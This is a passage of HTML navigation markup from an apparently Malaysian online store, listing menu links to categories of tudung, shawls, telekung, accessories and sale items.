</a></div></div></div></div></div><div class="elementor-element elementor-element-ef61fbf elementor-widget elementor-widget-elementskit-page-list" data-id="ef61fbf" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/aralia-syria/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Aralia Syria Printed</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cba9cd1" data-id="cba9cd1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd5e4fe elementor-widget elementor-widget-heading" data-id="fd5e4fe" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG BAWAL</h2></div></div><div class="elementor-element elementor-element-a3e4681 elementor-widget elementor-widget-heading" data-id="a3e4681" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Printed</h2></div></div><div class="elementor-element elementor-element-aeef8f5 elementor-widget elementor-widget-elementskit-page-list" data-id="aeef8f5" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-34c8721 elementor-widget elementor-widget-heading" data-id="34c8721" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Plain</h2></div></div><div class="elementor-element elementor-element-bf1d1ff elementor-widget elementor-widget-elementskit-page-list" data-id="bf1d1ff" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/brg-bidang-45-1737799499/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/carissa-plain-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-0366126 elementor-widget elementor-widget-heading" data-id="0366126" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Gold Printed</h2></div></div><div class="elementor-element elementor-element-3fc0b21 elementor-widget elementor-widget-elementskit-page-list" data-id="3fc0b21" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-f909c47 elementor-widget elementor-widget-heading" data-id="f909c47" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Plain</h2></div></div><div class="elementor-element elementor-element-1d2d469 elementor-widget elementor-widget-elementskit-page-list" data-id="1d2d469" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-45-1431967392/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-55-1188985142/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ee599f5 elementor-widget elementor-widget-heading" data-id="ee599f5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-printed/">Bawal Clarabelle Printed</a></h2></div></div><div class="elementor-element elementor-element-173f107 elementor-widget elementor-widget-elementskit-page-list" data-id="173f107" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c0957a3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8962e28 elementor-widget elementor-widget-heading" data-id="8962e28" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/">Bawal Sulam Embun Mutia</a></h2></div></div><div class="elementor-element elementor-element-7f982f3 elementor-widget elementor-widget-elementskit-page-list" data-id="7f982f3" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 55</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cf868e3" data-id="cf868e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e17d00 elementor-widget elementor-widget-elementskit-page-list" data-id="7e17d00" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2476ed1 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-qalista/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Qalista Square</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-70d54f5 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-mika/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Mika Printed</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-50104ab ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-yasmin-printed"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Yasmin Printed</span>
</span></div>
<span class="ekit_menu_label">
SALE RM5								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-a50af7f ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sulam-srikandi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sulam Srikandi</span>
</span></div>
<span class="ekit_menu_label">
RAYA 2026								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-9f490d0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sakura/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sakura Printed</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-fcc6500 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-satin-aira-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Satin Aira Luxe</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb61316 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Clarabelle Plain</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-462a3a2" data-id="462a3a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dbd8f84 elementor-widget elementor-widget-heading" data-id="dbd8f84" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UMRAH</h2></div></div><div class="elementor-element elementor-element-346de16 elementor-widget elementor-widget-elementskit-page-list" data-id="346de16" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/khimar/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Khimar</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/ummi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Ummi</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8572256 elementor-widget elementor-widget-heading" data-id="8572256" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">SHAWL</h2></div></div><div class="elementor-element elementor-element-e7829aa elementor-widget elementor-widget-elementskit-page-list" data-id="e7829aa" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/dahlia-pleated-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Dahlia Pleated Shawl</span>
</span></div>
<span class="ekit_menu_label">
SALE RM20								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/instant-shawl-zehra/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Zehra</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/shawl-sarung-zaheera/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Zaheera</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2a9ea98 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/ombre-camellia-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camellia Shawl</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f61a98b ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilith/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb5a69a ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilit-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Shawl Sarung Dlilit Plain</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-1401052 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-72016a6 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain-nawwar-instant-tudung/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara Plain</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c311cc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/safira/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Safira</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-b63dc78 elementor-widget elementor-widget-heading" data-id="b63dc78" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UNIFORM</h2></div></div><div class="elementor-element elementor-element-8d5ff45 elementor-widget elementor-widget-elementskit-page-list" data-id="8d5ff45" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/nurse/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Nurse</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/sekolah/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Sekolah</span>
</span></div>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17786 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Accessories<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-box/" class=" dropdown-item">Gift Box</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-az-clover/" class=" dropdown-item">GIFT AZ CLOVER</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17873 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja/" class=" dropdown-item">Inner Ninja</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17874 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja-berdagu/" class=" dropdown-item">Inner Ninja Berdagu</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17877 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/kerongsang/" class=" dropdown-item">Kerongsang</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17879 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/paper-beg/" class=" dropdown-item">Paper Beg</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155155 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/penunjuk-al-quran/" class=" dropdown-item">Penunjuk Al Quran</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17890 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/tote-net-bag/" class=" dropdown-item">Tote Net Bag</a></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17790 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">AZ SCARVES<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225667 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=AURELIA&#038;post_type=product" class=" dropdown-item">AURELIA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226094 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-l/" class=" dropdown-item">AURELIA (L)</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226095 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-m/" class=" dropdown-item">AURELIA (M)</a></ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225666 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=ROSELLA+TWIST&#038;post_type=product" class=" dropdown-item">ROSELLA TWIST</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225665 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=NAURA+PLAIN&#038;post_type=product" class=" dropdown-item">NAURA PLAIN</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225668 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=SAKURA&#038;post_type=product" class=" dropdown-item">SAKURA PLAIN</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230908 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/ellara/" class=" dropdown-item">ELLARA</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-230907 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/" class=" dropdown-item">LUNARA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235482 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/lunara-l/" class=" dropdown-item">LUNARA (L)</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235483 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/lunara-m/" class=" dropdown-item">LUNARA (M)</a></ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232432 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/cairra/" class=" dropdown-item">CAIRRA</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233019 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/naura-printed/" class=" dropdown-item">NAURA PRINTED</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240265 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/ummu-knitted/" class=" dropdown-item">UMMU KNITTED</a></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17792 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/sale/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Sale<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20074 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-kids-instant-sarung/" class=" dropdown-item">FLAT PRICE KIDS INSTANT SARUNG</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154958 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/" class=" dropdown-item">FLAT PRICE ADULT INSTANT SARUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155121 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-m/" class=" dropdown-item">INSTANT SARUNG (M)</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155122 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-l/" class=" dropdown-item">INSTANT SARUNG (L)</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155123 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-xl/" class=" dropdown-item">INSTANT SARUNG (XL)</a></ul><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154959 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/" class=" dropdown-item">FLAT PRICE BAWAL INSTANT<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154963 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-instant-bidang-45/" class=" dropdown-item">BAWAL INSTANT BIDANG 45</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154960 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-royal-gold-sale/" class=" dropdown-item">BAWAL INSTANT BIDANG 55</a></ul><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20075 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-2-rm50/" class=" dropdown-item">COMBO 2 RM40</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20077 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-3-rm100-213036873/" class=" dropdown-item">COMBO 3 RM100</a><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17898 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/clothing/dinda-skirt/" class=" dropdown-item">Dinda Skirt</a></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212458 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225671 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-qanita/" class=" dropdown-item">QANITA COTTON SULAM</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225669 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=HANA&#038;post_type=product" class=" dropdown-item">HANA POLINO SILK LACE</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225672 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-balqis/" class=" dropdown-item">BALQIS VELVET SILK SULAM</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238931 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-medina/" class=" dropdown-item">MEDINA SULAM 2 LAYER</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240620 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-fathimah/" class=" dropdown-item">FATHIMAH COTTON RENDA</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225673 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/" class=" dropdown-item">MINI TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225674 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-luftiah/" class=" dropdown-item">LUFTIAH COTTON SULAM</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225675 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-haneen/" class=" dropdown-item">HANEEN VELVET LACE</a></ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225676 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/" class=" dropdown-item">TELEKUNG TRAVEL<i class="icon icon-down-arrow1 